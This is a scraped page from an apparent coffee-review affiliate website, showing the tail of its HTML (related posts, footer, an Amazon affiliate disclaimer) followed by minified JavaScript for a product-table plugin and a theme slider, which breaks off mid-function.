(min-resolution: 192dpi) 530px, 265px"  alt="Best Espresso Coffee Beans" title="Top 5 Best Espresso Coffee Beans: Tips For A Perfect Cup Every Time" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-espresso-coffee-beans/" rel="bookmark" title="Top 5 Best Espresso Coffee Beans: Tips For A Perfect Cup Every Time">Top 5 Best Espresso Coffee Beans: Tips For A Perfect Cup...</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-organic-coffees/" rel="bookmark" class="td-image-wrap " title="Best Organic Coffees" ><img width="1920" height="1280"    data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T211200.275.png 1920w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T211200.275.png 3840w"   alt="Best Organic Coffees" title="Best Organic Coffees" data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T211200.275.png" data-sizes="(-webkit-min-device-pixel-ratio: 2) 3840px, (min-resolution: 192dpi) 3840px, 1920px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="1920" height="1280" class="entry-thumb" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T211200.275.png"  srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T211200.275.png 1920w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T211200.275.png 3840w" sizes="(-webkit-min-device-pixel-ratio: 2) 3840px, (min-resolution: 192dpi) 3840px, 1920px"  alt="Best Organic Coffees" title="Best Organic Coffees" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-organic-coffees/" rel="bookmark" title="Best Organic Coffees">Best Organic Coffees</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/colombian-coffee/" rel="bookmark" class="td-image-wrap " title="Best Colombian Coffee" ><img width="1920" height="1280"    data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T204620.410.png 1920w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T204620.410.png 3840w"   alt="Best Colombian Coffee" title="Best Colombian Coffee" data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T204620.410.png" data-sizes="(-webkit-min-device-pixel-ratio: 2) 3840px, (min-resolution: 192dpi) 3840px, 1920px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="1920" height="1280" class="entry-thumb" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T204620.410.png"  srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T204620.410.png 1920w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T204620.410.png 3840w" sizes="(-webkit-min-device-pixel-ratio: 2) 3840px, (min-resolution: 192dpi) 3840px, 1920px"  alt="Best Colombian Coffee" title="Best Colombian Coffee" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/colombian-coffee/" rel="bookmark" title="Best Colombian Coffee">Best Colombian Coffee</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
	</div>

	
	<div class="comments td-container" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span></span></h4>
            </div>

                </div> <!-- /.content -->
    <!-- footer AD -->
    
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://bestdecafcoffee.com/" aria-label="Logo"><img  alt="Best Coffee Maker" title="Decaf Coffee" data-src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" alt="Best Coffee Maker" title="Decaf Coffee"/></noscript></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div>Disclaimer:

Bestdecafcoffee.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn fees by advertising and linking to Amazon.com.
</aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.bloglovin.com/@bestlavazzacoffee" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.evernote.com/shard/s501/sh/3e9cc0ec-5c60-64e6-07e5-c3740f306332/4c6364f9e55f44b1852c4f976fbb31b6" title="Evernote">
                <i class="td-icon-font td-icon-evernote"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/Best-Decaf-Coffee-101526401641244" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/best-decaf-coffee/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://best-decaf-coffee.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://bestdecafcoffee101.wordpress.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                        <div class="menu-primary-2-container"><ul id="menu-primary-2" class="td-subfooter-menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="http://bestdecafcoffee.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://bestdecafcoffee.com/about-us/">ABOUT US</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://bestdecafcoffee.com/contact-2/">CONTACT</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-663"><a rel="privacy-policy" href="https://bestdecafcoffee.com/privacy-policy-2/">PRIVACY POLICY</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://bestdecafcoffee.com/terms-of-use/">TERMS OF USE</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://bestdecafcoffee.com/disclaimer/">DISCLAIMER</a></li>
</ul></div>                    </div>

                    <div class="td-sub-footer-copy">
                        &copy; BestDecafCoffee                    </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->


    <!--
        Theme: Newspaper Mobile Theme by tagDiv 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 696673d58d1e0
    -->
    <script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/amalinkspro-tables/includes/plugins/footable-standalone/js/footable.min.js?ver=1.3.4" id="alpfootable-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=10.4" id="td-site-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4" id="smush-lazy-load-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 16:33:25 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://bestdecafcoffee.com/wp-content/plugins/amalinkspro-tables/public/js/amalinkspro-tables-public-min.js?ver=1.3.4
body_size: 931
content:
!function(a){"use strict";jQuery(document).ready(function(a){if(a(".amalinkspro-comparison-table-public.alp-no-noapi").length&&a(".amalinkspro-comparison-table.alp-no-noapi").each(function(t,e){var i=a(this);i.find("tbody").length&&(i.hasClass("alp-simple-table")||i.footable())}),a(".amalinkspro-comparison-table-public.alp-load-api").length?a(".amalinkspro-comparison-table-public.alp-load-api").each(function(t,e){var i=a(this),r,l={action:"alp_paapi5_get_asin_groups_data",asins:i.attr("dala-all-asins"),aff_id:""};a.ajax({type:"POST",url:ajaxurl,data:l,success:function(t){function e(a){try{JSON.parse(a)}catch(a){return!1}return!0}if(t&&e(t)){var r,l=JSON.parse(t);console.log("alp_api5_asins: "),console.log(l),i.find("tbody tr").each(function(t){var e=a(this),i=e.attr("alp-data-asin");l[i]&&e.find("td").each(function(t){if("image"===a(this).attr("data-alp-table-td-type")){if(l[i].title)var e=l[i].title;else var e="Product Image";var r=a(this).attr("data-img-id");if(l[i])if("medium"===r&&l[i].primaryImgUrlMd&&e)var s='<img src="'+l[i].primaryImgUrlMd+'" alt="'+e+'" />';else if("small"===r&&l[i].primaryImgUrlSm&&e)var s='<img src="'+l[i].primaryImgUrlSm+'" alt="'+e+'" />';else if("large"===r&&l[i].primaryImgUrlLg&&e)var s='<img src="'+l[i].primaryImgUrlLg+'" alt="'+e+'" />';else if(l[i].imgVariants){if(l[i].imgVariants[r]&&l[i].imgVariants[r].md)var s='<img src="'+l[i].imgVariants[r].md+'" alt="'+e+'" />';else if(l[i].imgVariants[r]&&l[i].imgVariants[r].sm)var s='<img src="'+l[i].imgVariants[r].sm+'" alt="'+e+'" />'}else var s="N/A";else var s="N/A";a(this).find("icon-amalinkspro-spin3").remove(),a(this).prepend(s)}else if("price-offer"===a(this).attr("data-alp-table-td-type")||"price-list"===a(this).attr("data-alp-table-td-type")){if(l[i]&&l[i].offerDisplay)var s='<span class="alp-price-offer">'+l[i].offerDisplay+"</span>";else var s='<span class="alp-no-price">$</span>';a(this).find("icon-amalinkspro-spin3").remove(),a(this).prepend(s)}else if("price-lowest-new-price"===a(this).attr("data-alp-table-td-type")){var s="N/A";a(this).find("icon-amalinkspro-spin3").remove(),a(this).prepend(s)}else if("price-lowest-used-price"===a(this).attr("data-alp-table-td-type")){var s="N/A";a(this).find("icon-amalinkspro-spin3").remove(),a(this).prepend(s)}var n=a(this).closest("tr").attr("data-row-url");a(this).find(".alp-td-cover").length&&""!==n?a(this).find(".alp-td-cover").attr("href",n):a(this).find(".alp-td-cover").attr("href",l[i].detailPageURL)})})}},complete:function(t){console.log("table loaded complete."),a("i.icon-amalinkspro-spin3").remove(),i.find("tbody").length&&(i.hasClass("alp-simple-table")||i.footable());var e=new Date,r=new Date;if(r){var l=r.getHours(),s=r.getMinutes(),n=r.getDate(),o=r.getMonth()+1,p=r.getFullYear(),c="AM";l>=12&&(c="PM",l-=12),0==l&&(l=12),s<10&&(s="0"+s),a(".amalinkspro-table-prices-accuracy-date").text(o+"/"+n+"/"+p+" "+l+":"+s+" "+c)}}})}):(a("i.icon-amalinkspro-spin3").remove(),a("td[data-alp-table-td-type=price-offer]").html('<span class="alp-no-price">$</span>')),a(".alp-table-links-addtocart").length&&!a("#alp-amazon_addtocart_form").length){var t={action:"amazon_add_to_cart_setup"};a.ajax({type:"POST",url:ajaxurl,data:t,success:function(t){a("body").append(t)}})}a("body").on("click","table.alp-table-links-addtocart tbody a",function(t){var e=a(this).closest("tr").attr("alp-data-asin");""!==e&&(t.preventDefault(),console.log("test 1"),a("#alp-amazon_addtocart_form").find(".alp-asin").attr("value",e),a(this).closest("table.alp-table-links-newwindow").length&&a("#alp-amazon_addtocart_form").attr("target","_blank"),a("#alp-amazon_addtocart_form").delay(300).submit())})})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://bestdecafcoffee.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=10.4
body_size: 21588
content:
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,f){return jQuery.easing[jQuery.easing.def](a,b,c,d,f)},easeInQuad:function(a,b,c,d,f){return d*(b/=f)*b+c},easeOutQuad:function(a,b,c,d,f){return-d*(b/=f)*(b-2)+c},easeInOutQuad:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,f){return d*(b/=f)*b*b+c},easeOutCubic:function(a,b,c,d,f){return d*((b=b/f-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,f){return d*(b/=f)*b*b*b+c},easeOutQuart:function(a,b,c,d,f){return-d*((b=b/f-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,f){return d*(b/=f)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,f){return d*((b=b/f-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,f){return-d*Math.cos(b/
f*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,f){return d*Math.sin(b/f*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,f){return-d/2*(Math.cos(Math.PI*b/f)-1)+c},easeInExpo:function(a,b,c,d,f){return 0==b?c:d*Math.pow(2,10*(b/f-1))+c},easeOutExpo:function(a,b,c,d,f){return b==f?c+d:d*(-Math.pow(2,-10*b/f)+1)+c},easeInOutExpo:function(a,b,c,d,f){return 0==b?c:b==f?c+d:1>(b/=f/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,f){return-d*(Math.sqrt(1-(b/=f)*
b)-1)+c},easeOutCirc:function(a,b,c,d,f){return d*Math.sqrt(1-(b=b/f-1)*b)+c},easeInOutCirc:function(a,b,c,d,f){return 1>(b/=f/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,f){a=1.70158;var h=0,n=d;if(0==b)return c;if(1==(b/=f))return c+d;h||(h=.3*f);n<Math.abs(d)?(n=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/n);return-(n*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/h))+c},easeOutElastic:function(a,b,c,d,f){a=1.70158;var h=0,n=d;if(0==b)return c;if(1==(b/=
f))return c+d;h||(h=.3*f);n<Math.abs(d)?(n=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/n);return n*Math.pow(2,-10*b)*Math.sin(2*(b*f-a)*Math.PI/h)+d+c},easeInOutElastic:function(a,b,c,d,f){a=1.70158;var h=0,n=d;if(0==b)return c;if(2==(b/=f/2))return c+d;h||(h=.3*f*1.5);n<Math.abs(d)?(n=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/n);return 1>b?-.5*n*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/h)+c:.5*n*Math.pow(2,-10*--b)*Math.sin(2*(b*f-a)*Math.PI/h)+d+c},easeInBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);
return d*(b/=f)*b*((h+1)*b-h)+c},easeOutBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);return d*((b=b/f-1)*b*((h+1)*b+h)+1)+c},easeInOutBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);return 1>(b/=f/2)?d/2*b*b*(((h*=1.525)+1)*b-h)+c:d/2*((b-=2)*b*(((h*=1.525)+1)*b+h)+2)+c},easeInBounce:function(a,b,c,d,f){return d-jQuery.easing.easeOutBounce(a,f-b,0,d,f)+c},easeOutBounce:function(a,b,c,d,f){return(b/=f)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,f){return b<f/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,f)+c:.5*jQuery.easing.easeOutBounce(a,2*b-f,0,d,f)+.5*d+c}});
(function(a){var b=0,c=0,d=0,f=0,h="ontouchstart"in window||0<navigator.msMaxTouchPoints,n="onorientationchange"in window,w=!1,M=!1,E=!1,ja=!1,V=!1,H="pointer",X="pointer",N=[],S=[],wa=[],ia=[],K=[],ka=[],J=[],q=[],u=[],xa=[],la=[],k={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,f,e,h,E,w,q){if(a.scrollbar&&a.scrollbarHide)for(var g=c;g<c+25;g++)b[b.length]=k.hideScrollbarIntervalTimer(10*
g,d[c],(c+24-g)/24,f,e,h,E,w,q,a)},hideScrollbarInterval:function(b,c,d,G,h,e,E,w,q){f=-1*b/u[w]*(h-e-E-G);k.setSliderOffset("."+d,f);a("."+d).css({opacity:q.scrollbarOpacity*c,filter:"alpha(opacity:"+q.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,G,h,e,E,w,M,n,x,z,Q,y,v,t,H,m,A){if(A.infiniteSlider){if(d<=-1*u[t]){var g=a(b).width();if(d<=-1*xa[t]){var p=-1*x[0];a(c).each(function(b){k.setSliderOffset(a(c)[b],p+H);b<z.length&&(z[b]=-1*p);p+=v[b]});d+=-1*z[0];q[t]=-1*
z[0]+H;u[t]=q[t]+g-e;J[t]=0}else{var r=0,ea=k.getSliderOffset(a(c[0]),"x");a(c).each(function(a){k.getSliderOffset(this,"x")<ea&&(ea=k.getSliderOffset(this,"x"),r=a)});Q=q[t]+g;k.setSliderOffset(a(c)[r],Q);q[t]=-1*z[1]+H;u[t]=q[t]+g-e;z.splice(0,1);z.splice(z.length,0,-1*Q+H);J[t]++}}if(d>=-1*q[t]||0<=d){g=a(b).width();if(0<d)for(p=-1*x[0],a(c).each(function(b){k.setSliderOffset(a(c)[b],p+H);b<z.length&&(z[b]=-1*p);p+=v[b]}),d-=-1*z[0],q[t]=-1*z[0]+H,u[t]=q[t]+g-e,J[t]=y;0<-1*z[0]-g+H;){var ba=0,
Y=k.getSliderOffset(a(c[0]),"x");a(c).each(function(a){k.getSliderOffset(this,"x")>Y&&(Y=k.getSliderOffset(this,"x"),ba=a)});Q=q[t]-v[ba];k.setSliderOffset(a(c)[ba],Q);z.splice(0,0,-1*Q+H);z.splice(z.length-1,1);q[t]=-1*z[0]+H;u[t]=q[t]+g-e;J[t]--;K[t]++}0>d&&(ba=0,Y=k.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){k.getSliderOffset(this,"x")>Y&&(Y=k.getSliderOffset(this,"x"),ba=a)}),Q=q[t]-v[ba],k.setSliderOffset(a(c)[ba],Q),z.splice(0,0,-1*Q+H),z.splice(z.length-1,1),q[t]=-1*z[0]+H,u[t]=q[t]+
g-e,J[t]--)}}x=!1;e=k.calcActiveOffset(A,d,z,e,J[t],y,n,t);Q=(e+J[t]+y)%y;A.infiniteSlider?Q!=ka[t]&&(x=!0):e!=K[t]&&(x=!0);if(x&&(y=new k.args("change",A,b,a(b).children(":eq("+Q+")"),Q,m),a(b).parent().data("args",y),""!=A.onSlideChange))A.onSlideChange(y);K[t]=e;ka[t]=Q;d=Math.floor(d);k.setSliderOffset(b,d);A.scrollbar&&(f=Math.floor((-1*d-q[t]+H)/(u[t]-q[t]+H)*(E-w-h)),b=h-M,d>=-1*q[t]+H?(b=h-M- -1*f,k.setSliderOffset(a("."+G),0)):(d<=-1*u[t]+1&&(b=E-w-M-f),k.setSliderOffset(a("."+G),f)),a("."+
G).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,d,f,h,e,E,w,M,H,x,z,n,y,v,t,N,m,A,B,I){var g=k.getSliderOffset(b,"x");e=[];var p=0,r=25/1024*w;frictionCoefficient=I.frictionCoefficient;elasticFrictionCoefficient=I.elasticFrictionCoefficient;snapFrictionCoefficient=I.snapFrictionCoefficient;h>I.snapVelocityThreshold&&I.snapToChildren&&!A?p=1:h<-1*I.snapVelocityThreshold&&I.snapToChildren&&!A&&(p=-1);h<-1*r?h=-1*r:h>r&&(h=r);a(b)[0]!==a(m)[0]&&(p*=-1,h*=-2);m=J[v];if(I.infiniteSlider)var G=
q[v],l=u[v];A=[];r=[];for(var F=0;F<n.length;F++)A[F]=n[F],F<c.length&&(r[F]=k.getSliderOffset(a(c[F]),"x"));for(;1<h||-1>h;){h*=frictionCoefficient;g+=h;(g>-1*q[v]||g<-1*u[v])&&!I.infiniteSlider&&(h*=elasticFrictionCoefficient,g+=h);if(I.infiniteSlider){if(g<=-1*l){l=a(b).width();var ea=0,Y=r[0];for(F=0;F<r.length;F++)r[F]<Y&&(Y=r[F],ea=F);F=G+l;r[ea]=F;G=-1*A[1]+B;l=G+l-w;A.splice(0,1);A.splice(A.length,0,-1*F+B);m++}if(g>=-1*G){l=a(b).width();ea=0;Y=r[0];for(F=0;F<r.length;F++)r[F]>Y&&(Y=r[F],
ea=F);F=G-y[ea];r[ea]=F;A.splice(0,0,-1*F+B);A.splice(A.length-1,1);G=-1*A[0]+B;l=G+l-w;m--}}e[e.length]=g}r=!1;h=k.calcActiveOffset(I,g,A,w,m,N,K[v],v);I.snapToChildren&&(I.infiniteSlider?(h+m+N)%N!=ka[v]&&(r=!0):h!=K[v]&&(r=!0),0>p&&!r?(h++,h>=n.length&&!I.infiniteSlider&&(h=n.length-1)):0<p&&!r&&(h--,0>h&&!I.infiniteSlider&&(h=0)));if(I.snapToChildren||(g>-1*q[v]||g<-1*u[v])&&!I.infiniteSlider){for((g>-1*q[v]||g<-1*u[v])&&!I.infiniteSlider?e.splice(0,e.length):(e.splice(.1*e.length,e.length),g=
0<e.length?e[e.length-1]:g);g<A[h]-.5||g>A[h]+.5;)g=(g-A[h])*snapFrictionCoefficient+A[h],e[e.length]=g;e[e.length]=A[h]}p=1;0!=e.length%2&&(p=0);for(g=0;g<d.length;g++)clearTimeout(d[g]);m=(h+m+N)%N;G=0;for(g=p;g<e.length;g+=2)if(g==p||1<Math.abs(e[g]-G)||g>=e.length-2)G=e[g],d[d.length]=k.slowScrollHorizontalIntervalTimer(10*g,b,c,e[g],f,E,w,M,H,x,h,z,n,t,N,y,v,B,m,I);G=(h+J[v]+N)%N;""!=I.onSlideComplete&&1<e.length&&(d[d.length]=k.onSlideCompleteTimer(10*(g+1),I,b,a(b).children(":eq("+G+")"),m,
v));ia[v]=d;k.hideScrollbar(I,d,g,e,f,E,w,H,x,v)},onSlideComplete:function(b,c,d,f,h){d=new k.args("complete",b,a(c),d,f,f);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!w||M||E)var d=parseInt(a(b).css("left"),10);else{d=["-webkit-transform","-moz-transform","transform"];for(var p,f=0;f<d.length;f++)if(void 0!=a(b).css(d[f])&&0<a(b).css(d[f]).length){p=a(b).css(d[f]).split(",");break}d=void 0==p[c]?0:parseInt(p[c],10)}return d},
setSliderOffset:function(b,c){c=parseInt(c,10);!w||M||E?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(H="-webkit-grab",X="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(V=!0,H="move",X="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?ja=M=!0:null!=navigator.userAgent.match("MSIE 8")?
ja=E=!0:null!=navigator.userAgent.match("MSIE 9")&&(ja=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:V&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},getSlideNumber:function(a,b,c){return(a-J[b]+c)%c},calcActiveOffset:function(a,b,c,d,f,e,k,h){f=!1;a=[];var g;b>c[0]&&(g=
0);b<c[c.length-1]&&(g=e-1);for(e=0;e<c.length;e++)c[e]<=b&&c[e]>b-d&&(f||c[e]==b||(a[a.length]=c[e-1]),a[a.length]=c[e],f=!0);0==a.length&&(a[0]=c[c.length-1]);for(e=f=0;e<a.length;e++)k=Math.abs(b-a[e]),k<d&&(f=a[e],d=k);for(e=0;e<c.length;e++)f==c[e]&&(g=e);return g},changeSlide:function(b,c,d,f,h,e,w,E,q,M,H,z,n,y,v,t,u,m){k.autoSlidePause(y);for(var g=0;g<f.length;g++)clearTimeout(f[g]);var p=Math.ceil(m.autoSlideTransTimer/10)+1,G=k.getSliderOffset(c,"x"),r=z[b],x=r-G;if(m.infiniteSlider)for(b=
(b-J[y]+2*t)%t,g=!1,0==b&&2==t&&(b=t,z[b]=z[b-1]-a(d).eq(0).outerWidth(!0),g=!0),r=z[b],x=r-G,r=[z[b]-a(c).width(),z[b]+a(c).width()],g&&z.splice(z.length-1,1),g=0;g<r.length;g++)Math.abs(r[g]-G)<Math.abs(x)&&(x=r[g]-G);r=[];k.showScrollbar(m,h);for(g=0;g<=p;g++){var N=g;N/=p;N--;N=G+x*(Math.pow(N,5)+1);r[r.length]=N}p=(b+J[y]+t)%t;for(g=G=0;g<r.length;g++){if(0==g||1<Math.abs(r[g]-G)||g>=r.length-2)G=r[g],f[g]=k.slowScrollHorizontalIntervalTimer(10*(g+1),c,d,r[g],h,e,w,E,q,M,b,H,z,v,t,n,y,u,p,m);
0==g&&""!=m.onSlideStart&&(x=(K[y]+J[y]+t)%t,m.onSlideStart(new k.args("start",m,c,a(c).children(":eq("+x+")"),x,b)))}G=!1;m.infiniteSlider?p!=ka[y]&&(G=!0):b!=K[y]&&(G=!0);G&&""!=m.onSlideComplete&&(f[f.length]=k.onSlideCompleteTimer(10*(g+1),m,c,a(c).children(":eq("+p+")"),p,y));ia[y]=f;k.hideScrollbar(m,f,g,r,h,e,w,q,M,y);k.autoSlide(c,d,f,h,e,w,E,q,M,H,z,n,y,v,t,u,m)},autoSlide:function(a,b,c,d,f,e,h,w,E,q,M,H,n,y,v,t,u){if(!S[n].autoSlide)return!1;k.autoSlidePause(n);N[n]=setTimeout(function(){!u.infiniteSlider&&
K[n]>M.length-1&&(K[n]-=v);k.changeSlide((K[n]+J[n]+M.length+1)%M.length,a,b,c,d,f,e,h,w,E,q,M,H,n,y,v,t,u);k.autoSlide(a,b,c,d,f,e,h,w,E,q,M,H,n,y,v,t,u)},u.autoSlideTimer+u.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(N[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,f,e,h,w,E,M,q,n,H,u,v,t,N,m,A,B){return setTimeout(function(){k.slowScrollHorizontalInterval(b,
